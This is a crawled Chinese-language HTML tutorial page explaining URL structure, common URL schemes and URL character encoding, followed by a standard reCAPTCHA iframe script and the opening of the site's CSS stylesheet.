

--- FILE ---
content_type: text/html
request_url: https://www.ossoft.cn/html/html-url.html
body_size: 6983
content:
<!Doctype html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>HTML URL | 开源教程</title>
    <meta name="keywords" content="HTML URL">
    <meta name="description" content="HTML  统一资源定位器(Uniform Resource Locators)   URL 是一个网页地址。 URL可以由字母组成，如“ossoft.cn”，或互联网协议（IP）地址： 192.68.20.50。大多数人进入网站使用网站域名来访问，因为 名字比数字更容易记住。  URL - 统一资源定位器 Web浏览器通过URL从Web服务器请求页面。 当您点击 HTML 页面中的某个链接时，对应的 &lt;a&gt..">
    <script src="/js/site.js"></script>
    <script src="/js/head.js"></script>
</head>
<body>
<script src="/js/header.js"></script>
<div class="container main">

    <!-- 中间 -->
    <div class="row">

        <div class="col left-column">
            <div class="tab">HTML 教程 <a data-cate="1" href="javascript:void(0);" title="夜间模式" id="moon"><i class="fa fa-moon-o" aria-hidden="true" style="font-size: 1.4em;float: right;margin: 4px 6px 0;"></i></a>
                <a data-cate="1" style="display:none;" href="javascript:void(0);" title="日间模式" id="sun"><i class="fa fa-sun-o" aria-hidden="true" style="font-size: 1.4em;float: right;margin: 4px 6px 0;"></i></a>
            </div>
            <div class="sidebar-box gallery-list">
                <div class="design" id="leftcolumn">
                    <a target="_top" title="HTML 教程" href="/html/html-tutorial.html">
                        HTML 教程 </a>
                    <a target="_top" title="HTML 简介" href="/html/html-intro.html">
                        HTML 简介 </a>
                    <a target="_top" title="HTML 编辑器" href="/html/html-editors.html">
                        HTML 编辑器 </a>
                    <a target="_top" title="HTML 基础" href="/html/html-basic.html">
                        HTML 基础 </a>
                    <a target="_top" title="HTML 元素" href="/html/html-elements.html">
                        HTML 元素 </a>
                    <a target="_top" title="HTML 属性" href="/html/html-attributes.html">
                        HTML 属性 </a>
                    <a target="_top" title="HTML 标题" href="/html/html-headings.html">
                        HTML 标题 </a>
                    <a target="_top" title="HTML 段落" href="/html/html-paragraphs.html">
                        HTML 段落 </a>
                    <a target="_top" title="HTML 文本格式化" href="/html/html-formatting.html">
                        HTML 文本格式化 </a>
                    <a target="_top" title="HTML 链接" href="/html/html-links.html">
                        HTML 链接 </a>
                    <a target="_top" title="HTML 头部" href="/html/html-head.html">
                        HTML 头部 </a>
                    <a target="_top" title="HTML CSS" href="/html/html-css.html">
                        HTML CSS </a>
                    <a target="_top" title="HTML 图像" href="/html/html-images.html">
                        HTML 图像 </a>
                    <a target="_top" title="HTML 表格" href="/html/html-tables.html">
                        HTML 表格 </a>
                    <a target="_top" title="HTML 列表" href="/html/html-lists.html">
                        HTML 列表 </a>
                    <a target="_top" title="HTML 区块" href="/html/html-blocks.html">
                        HTML 区块 </a>
                    <a target="_top" title="HTML 布局" href="/html/html-layouts.html">
                        HTML 布局 </a>
                    <a target="_top" title="HTML 表单" href="/html/html-forms.html">
                        HTML 表单 </a>
                    <a target="_top" title="HTML 框架" href="/html/html-iframes.html">
                        HTML 框架 </a>
                    <a target="_top" title="HTML 颜色" href="/html/html-colors.html">
                        HTML 颜色 </a>
                    <a target="_top" title="HTML 颜色名" href="/html/html-colornames.html">
                        HTML 颜色名 </a>
                    <a target="_top" title="HTML 颜色值" href="/html/html-colorvalues.html">
                        HTML 颜色值 </a>
                    <a target="_top" title="HTML 脚本" href="/html/html-scripts.html">
                        HTML 脚本 </a>
                    <a target="_top" title="HTML 字符实体" href="/html/html-entities.html">
                        HTML 字符实体 </a>
                    <a target="_top" title="HTML URL" href="/html/html-url.html">
                        HTML URL </a>
                    <a target="_top" title="HTML 速查列表" href="/html/html-quicklist.html">
                        HTML 速查列表 </a>
                    <a target="_top" title="HTML 标签简写及全称" href="/html/html-tag-name.html">HTML 标签简写及全称</a> <a target="_top" title="HTML 总结" href="/html/html-summary.html">
                    HTML 总结 </a>
                    <a target="_top" title="XHTML 简介" href="/html/html-xhtml.html">
                        XHTML 简介 </a>
                    <br>
                    <h2 class="left"><span class="left_h2">HTML5</span></h2>            <a target="_top" title="HTML5 教程" href="/html/html5-intro.html">
                    HTML5 教程 </a>
                    <a target="_top" title="HTML5 浏览器支持" href="html5-browsers.html"> HTML5 浏览器支持 </a> <a target="_top" title="HTML5 新元素" href="/html/html5-new-element.html">
                    HTML5 新元素 </a>
                    <a target="_top" title="HTML5 Canvas" href="/html/html5-canvas.html">
                        HTML5 Canvas </a>
                    <a target="_top" title="HTML5 内联 SVG" href="/html/html5-svg.html">
                        HTML5 内联 SVG </a>
                    <a target="_top" title="HTML5 MathML" href="html5-mathml.html"> HTML5 MathML </a> <a target="_top" title="HTML5 拖放" href="/html/html5-draganddrop.html">
                    HTML5 拖放 </a>
                    <a target="_top" title="HTML5 地理定位" href="/html/html5-geolocation.html">
                        HTML5 地理定位 </a>
                    <a target="_top" title="HTML5 Video(视频)" href="/html/html5-video.html">
                        HTML5 Video(视频) </a>
                    <a target="_top" title="HTML5 Audio(音频)" href="/html/html5-audio.html">
                        HTML5 Audio(音频) </a>
                    <a target="_top" title="HTML5 Input 类型" href="/html/html5-form-input-types.html">
                        HTML5 Input 类型 </a>
                    <a target="_top" title="HTML5 表单元素" href="/html/html5-form-elements.html">
                        HTML5 表单元素 </a>
                    <a target="_top" title="HTML5 表单属性" href="/html/html5-form-attributes.html">
                        HTML5 表单属性 </a>
                    <a target="_top" title="HTML5 语义元素" href="/html/html5-semantic-elements.html">
                        HTML5 语义元素 </a>
                    <a target="_top" title="HTML5 Web 存储" href="/html/html5-webstorage.html">
                        HTML5 Web 存储 </a>
                    <a target="_top" title="HTML5 Web SQL" href="html5-web-sql.html"> HTML5 Web SQL </a> <a target="_top" title="HTML5 应用程序缓存" href="/html/html5-app-cache.html">
                    HTML5 应用程序缓存 </a>
                    <a target="_top" title="HTML5 Web Workers" href="/html/html5-webworkers.html">
                        HTML5 Web Workers </a>
                    <a target="_top" title="HTML5 服务器发送事件(Server-Sent Events)" href="/html/html5-serversentevents.html">
                        HTML5 SSE </a>
                    <a target="_top" title="HTML5 WebSocket" href="/html/html5-websocket.html"> HTML5 WebSocket </a>
                    <a target="_top" title="HTML5 测验" href="/quiz/html5-quiz.html"> HTML5 测验 </a>
                    <a target="_top" title="HTML(5) 代码规范" href="/html/html5-syntax.html">HTML(5) 代码规范 </a>
                    <br>
                    <h2 class="left"><span class="left_h2">HTML</span> 媒体</h2>            <a target="_top" title="HTML 媒体(Media)" href="/html/html-media.html">
                    HTML 媒体(Media) </a>
                    <a target="_top" title="HTML 插件" href="/html/html-object.html">
                        HTML 插件 </a>
                    <a target="_top" title="HTML 音频(Audio)" href="/html/html-sounds.html">
                        HTML 音频(Audio) </a>
                    <a target="_top" title="HTML 视频（Video）播放" href="/html/html-videos.html">
                        HTML 视频（Video）播放 </a>
                    <a target="_top" title="HTML 实例" href="/html/html-examples.html">
                        HTML 实例 </a>
                    <br>
                    <h2 class="left"><span class="left_h2">HTML</span> 参考手册</h2>
                    <a target="_top" href="/tags/html-reference.html">
                        HTML 标签列表(字母排序) </a>
                    <a target="_top" href="/tags/ref-byfunc.html">
                        HTML 标签列表（功能排序） </a>
                    <a target="_top" href="/tags/ref-standardattributes.html">
                        HTML 属性 </a>
                    <a target="_top" href="/tags/ref-eventattributes.html">
                        HTML 事件 </a>
                    <a target="_top" href="/tags/ref-canvas.html">
                        HTML 画布 </a>
                    <a target="_top" href="/tags/ref-av-dom.html">
                        HTML 音频/视频 </a>
                    <a target="_top" href="/tags/html-elementsdoctypes.html">
                        HTML 有效DOCTYPES </a>
                    <a target="_top" href="/tags/html-colorname.html">
                        HTML 颜色名 </a>
                    <a target="_top" href="/tags/html-colorpicker.html">
                        HTML 拾色器 </a>
                    <a target="_top" href="/charsets/html-charsets.html">
                        HTML 字符集 </a>
                    <a target="_top" href="/tags/html-ascii.html">
                        HTML ASCII </a>
                    <a target="_top" href="/tags/ref-entities.html">
                        HTML ISO-8859-1 </a>
                    <a target="_top" href="/tags/html-symbols.html">
                        HTML 符号 </a>
                    <a target="_top" href="/tags/html-urlencode.html">
                        HTML URL 编码 </a>
                    <a target="_top" href="/tags/html-language-codes.html">
                        HTML 语言代码 </a>
                    <a target="_top" href="/tags/html-httpmessages.html">
                        HTTP 消息 </a>
                    <a target="_top" href="/tags/html-httpmethods.html">
                        HTTP 方法 </a>
                    <a target="_top" href="/tags/html-keyboardshortcuts.html">
                        键盘快捷键 </a>
                </div>
            </div>
        </div>
        <div class="col middle-column">


            <div class="article">
                <div class="article-heading-ad" style="display: none;">

                </div>
                <div class="previous-next-links">
                    <div class="previous-design-link"><i style="font-size:16px;" class="fa fa-arrow-left" aria-hidden="true"></i> <a href="/html/html-entities.html" rel="prev"> HTML 字符实体</a></div>
                    <div class="next-design-link"><a href="/html/html-quicklist.html" rel="next"> HTML 速查列表</a> <i style="font-size:16px;" class="fa fa-arrow-right" aria-hidden="true"></i></div>
                </div>
                <div class="article-body">

                    <div class="article-intro" id="content">

                        <h1>HTML <span class="color_h1"> 统一资源定位器(Uniform Resource Locators)</span>
                        </h1>
                        <hr>
                        <p>URL 是一个网页地址。</p>
                        <p>URL可以由字母组成，如"ossoft.cn"，或互联网协议（IP）地址：
                            192.68.20.50。大多数人进入网站使用网站域名来访问，因为
                            名字比数字更容易记住。</p>
                        <hr>
                        <h2>URL - 统一资源定位器</h2>
                        <p>Web浏览器通过URL从Web服务器请求页面。</p>
                        <p>当您点击 HTML 页面中的某个链接时，对应的 &lt;a&gt; 标签指向万维网上的一个地址。</p>
                        <p>一个统一资源定位器(URL) 用于定位万维网上的文档。</p>
                        <p>一个网页地址实例:
                            <a target="_blank" href="/html/html-tutorial.html">
                                /html/html-tutorial.html</a>
                            语法规则:</p>

                        <div class="code">
                            <div>


                                <b>scheme<tt>://</tt>host.domain<tt>:</tt>port<tt>/</tt>path<tt>/</tt>filename</b>


                            </div>
                        </div>

                        <p>说明:</p>
                        <ul>
                            <ul>
                                <li>scheme - 定义因特网服务的类型。最常见的类型是 http</li>
                                <li>host - 定义域主机（http 的默认主机是 www）</li>
                                <li>domain - 定义因特网域名，比如 ossoft.cn</li>
                                <li>:port - 定义主机上的端口号（http 的默认端口号是 80）</li>
                                <li>path - 定义服务器上的路径（如果省略，则文档必须位于网站的根目录中）。</li>
                                <li>filename - 定义文档/资源的名称</li>
                            </ul>
                        </ul>
                        <hr>
                        <h2>常见的 URL Scheme</h2>

                        <p>以下是一些URL scheme：</p>

                        <table class="reference">

                            <tbody>
                            <tr>
                                <th>Scheme</th>
                                <th>访问</th>
                                <th>用于...</th>
                            </tr>

                            <tr>
                                <td>http</td>
                                <td>超文本传输协议</td>
                                <td>以 http:// 开头的普通网页。不加密。</td>
                            </tr>

                            <tr>
                                <td>https</td>
                                <td>安全超文本传输协议</td>
                                <td>安全网页，加密所有信息交换。</td>
                            </tr>

                            <tr>
                                <td>ftp</td>
                                <td>文件传输协议</td>
                                <td>用于将文件下载或上传至网站。</td>
                            </tr>

                            <tr>
                                <td>file</td>
                                <td>&nbsp;</td>
                                <td>您计算机上的文件。</td>
                            </tr>
                            </tbody>
                        </table>
                        <br>
                        <hr>
                        <h2>URL 字符编码</h2>
                        <p>URL 只能使用
                            <a href="/tags/html-ascii.html">ASCII 字符集</a>.</p>
                        <p>来通过因特网进行发送。由于 URL 常常会包含 ASCII 集合之外的字符，URL 必须转换为有效的 ASCII 格式。</p>

                        <p>URL 编码使用 "%" 其后跟随两位的十六进制数来替换非 ASCII 字符。</p>
                        <p>URL 不能包含空格。URL 编码通常使用 + 来替换空格。</p>
                        <hr>
                        <h2>在线实例</h2>

                        <p>如果您点击下面的"提交"按钮，浏览器会在发送输入之前对其进行 URL 编码。服务器上的页面会显示出接收到的输入。</p>
                        <form name="input" target="_blank" action="/try/form-action.php" method="get">
                            <input type="text" value="ossoft.cn" name="text" size="30">
                            <input type="submit" value="提交">
                        </form>

                        <p>试着输入一些字符，然后再次点击提交按钮。</p>
                        <hr>
                        <h2>URL 编码实例</h2>
                        <table class="reference notranslate">

                            <tbody>
                            <tr>
                                <th>字符</th>
                                <th>URL 编码</th>
                            </tr>

                            <tr>
                                <td>€</td>
                                <td>%80</td>
                            </tr>

                            <tr>
                                <td>£</td>
                                <td>%A3</td>
                            </tr>

                            <tr>
                                <td>©</td>
                                <td>%A9</td>
                            </tr>

                            <tr>
                                <td>®</td>
                                <td>%AE</td>
                            </tr>

                            <tr>
                                <td>À</td>
                                <td>%C0</td>
                            </tr>

                            <tr>
                                <td>Á</td>
                                <td>%C1</td>
                            </tr>

                            <tr>
                                <td>Â</td>
                                <td>%C2</td>
                            </tr>

                            <tr>
                                <td>Ã</td>
                                <td>%C3</td>
                            </tr>

                            <tr>
                                <td>Ä</td>
                                <td>%C4</td>
                            </tr>

                            <tr>
                                <td>Å</td>
                                <td>%C5</td>
                            </tr>

                            </tbody>
                        </table>
                        <p>
                            如需完整的 URL 编码参考，请访问我们的 <a href="/tags/html-urlencode.html" target="_blank">URL 编码参考手册</a>。</p>
                        <br><br>            <!-- 其他扩展 -->

                    </div>

                </div>

                <div class="previous-next-links">
                    <div class="previous-design-link"><i style="font-size:16px;" class="fa fa-arrow-left" aria-hidden="true"></i> <a href="/html/html-entities.html" rel="prev"> HTML 字符实体</a></div>
                    <div class="next-design-link"><a href="/html/html-quicklist.html" rel="next"> HTML 速查列表</a> <i style="font-size:16px;" class="fa fa-arrow-right" aria-hidden="true"></i></div>
                </div>
                <!-- 笔记列表 -->


                <div class="sidebar-box ">
                    <div id="ad-336280">
                        <script src="/js/ads/bottom.js"></script>
                    </div>
                </div>

            </div>
        </div>


        <!-- 右边栏 -->
        <div class="fivecol last right-column">
            <div class="sidebar-box recommend-here" style="margin: 0 auto;">
                <a href="javascript:void(0);" style="font-size: 16px; color:#438EB9;font-weight:bold;"> <i class="fa fa-list" aria-hidden="true"></i> 分类导航</a>
            </div>
            <div class="sidebar-box sidebar-cate">

                <div class="sidebar-tree">
                    <ul>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> HTML / CSS</a>
                            <ul class="double-li">
                                <li><a title="HTML 教程" href="/html/html-tutorial.html">HTML 教程</a></li>
                                <li><a title="HTML5 教程" href="/html/html5-intro.html">HTML5 教程</a></li>
                                <li><a title="CSS 教程" href="/css/css-tutorial.html">CSS 教程</a></li>
                                <li><a title="CSS3 教程" href="/css3/css3-tutorial.html">CSS3 教程</a></li>
                                <li><a title="Bootstrap3 教程" href="/bootstrap/bootstrap-tutorial.html">Bootstrap3 教程</a></li>
                                <li><a title="Bootstrap4 教程" href="/bootstrap4/bootstrap4-tutorial.html">Bootstrap4 教程</a></li>
                                <li><a title="Font Awesome 教程" href="/font-awesome/fontawesome-tutorial.html">Font Awesome 教程</a></li>
                                <li><a title="Foundation 教程" href="/foundation/foundation-tutorial.html">Foundation 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> JavaScript</a>
                            <ul class="double-li">
                                <li><a title="JavaScript 教程" href="/js/js-tutorial.html">JavaScript 教程</a></li>
                                <li><a title="HTML DOM 教程" href="/htmldom/htmldom-tutorial.html">HTML DOM 教程</a></li>
                                <li><a title="jQuery 教程" href="/jquery/jquery-tutorial.html">jQuery 教程</a></li>
                                <li><a title="AngularJS 教程" href="/angularjs/angularjs-tutorial.html">AngularJS 教程</a></li>
                                <li><a title="AngularJS2 教程" href="/angularjs2/angularjs2-tutorial.html">AngularJS2 教程</a></li>
                                <li><a title="Vue.js 教程" href="/vue2/vue-tutorial.html">Vue.js 教程</a></li>
                                <li><a title="Vue3 教程" href="/vue3/vue3-tutorial.html">Vue3 教程</a></li>
                                <li><a title="React 教程" href="/react/react-tutorial.html">React 教程</a></li>
                                <li><a title="TypeScript 教程" href="/typescript/ts-tutorial.html">TypeScript 教程</a></li>
                                <li><a title="jQuery UI 教程" href="/jqueryui/jqueryui-tutorial.html">jQuery UI 教程</a></li>
                                <li><a title="jQuery EasyUI 教程" href="/jeasyui/jqueryeasyui-tutorial.html">jQuery EasyUI 教程</a></li>
                                <li><a title="Node.js 教程" href="/nodejs/nodejs-tutorial.html">Node.js 教程</a></li>
                                <li><a title="AJAX 教程" href="/ajax/ajax-tutorial.html">AJAX 教程</a></li>
                                <li><a title="JSON 教程" href="/json/json-tutorial.html">JSON 教程</a></li>
                                <li><a title="Echarts 教程" href="/echarts/echarts-tutorial.html">Echarts 教程</a></li>
                                <li><a title="Highcharts 教程" href="/highcharts/highcharts-tutorial.html">Highcharts 教程</a></li>
                                <li><a title="Google 地图 教程" href="/googleapi/google-maps-basic.html">Google 地图 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> 服务端</a>
                            <ul class="double-li">
                                <li><a title="Python 教程" href="/python3/python3-tutorial.html">Python 教程</a></li>
                                <li><a title="Python2.x 教程" href="/python/python-tutorial.html">Python2.x 教程</a></li>
                                <li><a title="Linux 教程" href="/linux/linux-tutorial.html">Linux 教程</a></li>
                                <li><a title="Docker 教程" href="/docker/docker-tutorial.html">Docker 教程</a></li>
                                <li><a title="Ruby 教程" href="/ruby/ruby-tutorial.html">Ruby 教程</a></li>
                                <li><a title="Java 教程" href="/java/java-tutorial.html">Java 教程</a></li>
                                <li><a title="C 教程" href="/c/c-tutorial.html">C 教程</a></li>
                                <li><a title="C++ 教程" href="/cplusplus/cpp-tutorial.html">C++ 教程</a></li>
                                <li><a title="Perl 教程" href="/perl/perl-tutorial.html">Perl 教程</a></li>
                                <li><a title="Servlet 教程" href="/servlet/servlet-tutorial.html">Servlet 教程</a></li>
                                <li><a title="JSP 教程" href="/jsp/jsp-tutorial.html">JSP 教程</a></li>
                                <li><a title="Lua 教程" href="/lua/lua-tutorial.html">Lua 教程</a></li>
                                <li><a title="Rust 教程" href="/rust/rust-tutorial.html">Rust 教程</a></li>
                                <li><a title="R 教程" href="/r/r-tutorial.html">R 教程</a></li>
                                <li><a title="Scala 教程" href="/scala/scala-tutorial.html">Scala 教程</a></li>
                                <li><a title="Go 教程" href="/go/go-tutorial.html">Go 教程</a></li>
                                <li><a title="PHP 教程" href="/php/php-tutorial.html">PHP 教程</a></li>
                                <li><a title="Django 教程" href="/django/django-tutorial.html">Django 教程</a></li>
                                <li><a title="Zookeeper 教程" href="/w3cnote/zookeeper-tutorial.html">Zookeeper 教程</a></li>
                                <li><a title="设计模式" href="/design-pattern/design-pattern-tutorial.html">设计模式</a></li>
                                <li><a title="正则表达式" href="/regexp/regexp-tutorial.html">正则表达式</a></li>
                                <li><a title="Maven 教程" href="/maven/maven-tutorial.html">Maven 教程</a></li>
                                <li><a title="NumPy 教程" href="/numpy/numpy-tutorial.html">NumPy 教程</a></li>
                                <li><a title="Verilog 教程" href="/w3cnote/verilog-tutorial.html">Verilog 教程</a></li>
                                <li><a title="Verilog 进阶" href="/w3cnote/verilog2-tutorial.html">Verilog 进阶</a></li>
                                <li><a title="ASP 教程" href="/asp/asp-tutorial.html">ASP 教程</a></li>
                                <li><a title="AppML 教程" href="/appml/appml-tutorial.html">AppML 教程</a></li>
                                <li><a title="VBScript 教程" href="/vbscript/vbscript-tutorial.html">VBScript 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> 数据库</a>
                            <ul class="double-li">
                                <li><a title="SQL 教程" href="/sql/sql-tutorial.html">SQL 教程</a></li>
                                <li><a title="MySQL 教程" href="/mysql/mysql-tutorial.html">MySQL 教程</a></li>
                                <li><a title="PostgreSQL 教程" href="/postgresql/postgresql-tutorial.html">PostgreSQL 教程</a></li>
                                <li><a title="SQLite 教程" href="/sqlite/sqlite-tutorial.html">SQLite 教程</a></li>
                                <li><a title="MongoDB 教程" href="/mongodb/mongodb-tutorial.html">MongoDB 教程</a></li>
                                <li><a title="Redis 教程" href="/redis/redis-tutorial.html">Redis 教程</a></li>
                                <li><a title="Memcached 教程" href="/Memcached/Memcached-tutorial.html">Memcached 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> 移动端</a>
                            <ul class="double-li">
                                <li><a title="Android 教程" href="/w3cnote/android-tutorial-intro.html">Android 教程</a></li>
                                <li><a title="Swift 教程" href="/swift/swift-tutorial.html">Swift 教程</a></li>
                                <li><a title="jQuery Mobile 教程" href="/jquerymobile/jquerymobile-tutorial.html">jQuery Mobile 教程</a></li>
                                <li><a title="ionic 教程" href="/ionic/ionic-tutorial.html">ionic 教程</a></li>
                                <li><a title="Kotlin 教程" href="/kotlin/kotlin-tutorial.html">Kotlin 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> XML 教程</a>
                            <ul class="double-li">
                                <li><a title="XML 教程" href="/xml/xml-tutorial.html">XML 教程</a></li>
                                <li><a title="DTD 教程" href="/dtd/dtd-tutorial.html">DTD 教程</a></li>
                                <li><a title="XML DOM 教程" href="/dom/dom-tutorial.html">XML DOM 教程</a></li>
                                <li><a title="XSLT 教程" href="/xsl/xsl-tutorial.html">XSLT 教程</a></li>
                                <li><a title="XPath 教程" href="/xpath/xpath-tutorial.html">XPath 教程</a></li>
                                <li><a title="XQuery 教程" href="/xquery/xquery-tutorial.html">XQuery 教程</a></li>
                                <li><a title="XLink 教程" href="/xlink/xlink-tutorial.html">XLink 教程</a></li>
                                <li><a title="XPointer 教程" href="/xlink/xlink-tutorial.html">XPointer 教程</a></li>
                                <li><a title="XML Schema 教程" href="/schema/schema-tutorial.html">XML Schema 教程</a></li>
                                <li><a title="XSL-FO 教程" href="/xslfo/xslfo-tutorial.html">XSL-FO 教程</a></li>
                                <li><a title="SVG 教程" href="/svg/svg-tutorial.html">SVG 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> ASP.NET</a>
                            <ul class="double-li">
                                <li><a title="ASP.NET 教程" href="/aspnet/aspnet-tutorial.html">ASP.NET 教程</a></li>
                                <li><a title="C# 教程" href="/csharp/csharp-tutorial.html">C# 教程</a></li>
                                <li><a title="Web Pages 教程" href="/aspnet/webpages-intro.html">Web Pages 教程</a></li>
                                <li><a title="Razor 教程" href="/aspnet/razor-intro.html">Razor 教程</a></li>
                                <li><a title="MVC 教程" href="/aspnet/mvc-intro.html">MVC 教程</a></li>
                                <li><a title="Web Forms 教程" href="/aspnet/aspnet-intro.html">Web Forms 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> Web Service</a>
                            <ul class="double-li">
                                <li><a title="Web Service 教程" href="/webservices/webservices-tutorial.html">Web Service 教程</a></li>
                                <li><a title="WSDL 教程" href="/wsdl/wsdl-tutorial.html">WSDL 教程</a></li>
                                <li><a title="SOAP 教程" href="/soap/soap-tutorial.html">SOAP 教程</a></li>
                                <li><a title="RSS 教程" href="/rss/rss-tutorial.html">RSS 教程</a></li>
                                <li><a title="RDF 教程" href="/rdf/rdf-tutorial.html">RDF 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> 开发工具</a>
                            <ul class="double-li">
                                <li><a title="Eclipse 教程" href="/eclipse/eclipse-tutorial.html">Eclipse 教程</a></li>
                                <li><a title="Git 教程" href="/git/git-tutorial.html">Git 教程</a></li>
                                <li><a title="Svn 教程" href="/svn/svn-tutorial.html">Svn 教程</a></li>
                                <li><a title="Markdown 教程" href="/markdown/md-tutorial.html">Markdown 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> 网站建设</a>
                            <ul class="double-li">
                                <li><a title="HTTP 教程" href="/http/http-tutorial.html">HTTP 教程</a></li>
                                <li><a title="网站建设指南" href="/web/web-buildingprimer.html">网站建设指南</a></li>
                                <li><a title="浏览器信息" href="/browsers/browser-information.html">浏览器信息</a></li>
                                <li><a title="网站主机教程" href="/hosting/hosting-tutorial.html">网站主机教程</a></li>
                                <li><a title="TCP/IP 教程" href="/tcpip/tcpip-tutorial.html">TCP/IP 教程</a></li>
                                <li><a title="W3C 教程" href="/w3c/w3c-tutorial.html">W3C 教程</a></li>
                                <li><a title="网站品质" href="/quality/quality-tutorial.html">网站品质</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>

            </div>


            <div class="sidebar-box recommend-here">
                <a href="javascript:void(0);">Advertisement</a>
            </div>
            <div class="re-600160" id="sidebar-right-re">
                <script src="/js/ads/right.js"></script>
            </div>
        </div>
    </div>


</div>
<script src="/js/footer.js"></script>
<script src="/js/main.js"></script>
<script src="/js/analysis.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c67a175557934bc3b08356def3f336de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0t_W722Bjm5hrYcwrHBKXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767994807901');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ossoft.cn/styles/style.css
body_size: 15481
content:
/*!
 * Build by http://www.aizhan.club
 * build time: Wed May 26 2021 15:39:44 GMT+0800 (China Standard Time)
*/
a, abbr, address, blockquote, body, caption, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, form, h1, h2, h3, h4, h5, h6, html, iframe, img, ins, label, legend, li, object, ol, p, pre, q, small, span, strong, sub, sup, table, tbody, td, tfoot, th, thead, tr, ul {
    border: 0;
    margin: 0;
    padding: 0
}

blockquote {
    background-color: #f3f7f0;
    padding: 10px;
    margin: 10px;
    font-size: 13px;
    line-height: 2em;
}

article, aside, figcaption, figure, figure img, footer, header, hgroup, nav, object, section, video {
    display: block
}

div#htmlfeedback-container * {
    margin: 0;
    padding: 0
}

div#htmlfeedback-container {
    font-size: 12px;
    background-color: #fff;
    border-left: 1px solid #438EB9;
    border-top: 1px solid #438EB9;
    position: fixed;
    right: 0;
    bottom: 0;
    z-index: 5500;
